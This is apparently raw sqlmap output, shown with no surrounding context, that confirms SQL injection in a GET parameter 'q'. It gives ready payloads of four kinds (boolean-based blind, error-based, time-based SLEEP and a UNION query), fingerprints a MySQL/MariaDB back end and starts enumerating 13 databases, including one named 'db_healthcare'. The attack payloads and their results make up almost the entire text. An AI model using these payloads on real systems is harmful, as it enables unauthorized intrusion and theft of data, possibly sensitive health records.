 ---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-3976' OR 2611=2611#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=1' OR (SELECT 2812 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(2812=2812,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a)-- Xiqy
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1' AND (SELECT 5971 FROM (SELECT(SLEEP(5)))ZcNo)-- hfwa
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: q=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7a71,0x7178716a436f72797875767156784c50496b73484b647a724a516f796e6d7a4357594c7452574e4
d,0x716b787a71),NULL,NULL,NULL#
---
[11:46:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:46:35] [INFO] fetching database names
available databases [13]:
[*] db_healthcare